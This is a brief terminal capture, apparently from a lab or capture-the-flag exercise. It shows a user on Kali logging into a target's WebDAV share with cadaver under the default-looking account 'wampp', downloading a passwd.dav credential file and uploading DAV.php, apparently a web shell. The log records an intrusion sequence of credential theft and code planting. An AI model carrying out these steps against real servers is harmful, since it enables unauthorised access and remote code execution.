 ┌──(hacker㉿kali)-[~/Downloads]
└─$ cadaver http://10.10.190.5/webdav/
Authentication required for webdav on server `10.10.190.5':
Username: wampp
Password:
dav:/webdav/> help
Available commands:
 ls         cd         pwd        put        get        mget       mput
 edit       less       mkcol      cat        delete     rmcol      copy
 move       lock       unlock     discover   steal      showlocks  version
 checkin    checkout   uncheckout history    label      propnames  chexec
 propget    propdel    propset    search     set        open       close
 echo       quit       unset      lcd        lls        lpwd       logout
 help       describe   about
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        passwd.dav                            44  Aug 25  2019
dav:/webdav/> get passwd.dav
Downloading `/webdav/passwd.dav' to passwd.dav:
Progress: [=============================>] 100.0% of 44 bytes succeeded.
dav:/webdav/> put DAV.php
Uploading DAV.php to `/webdav/DAV.php':
Progress: [=============================>] 100.0% of 5492 bytes succeeded.
dav:/webdav/>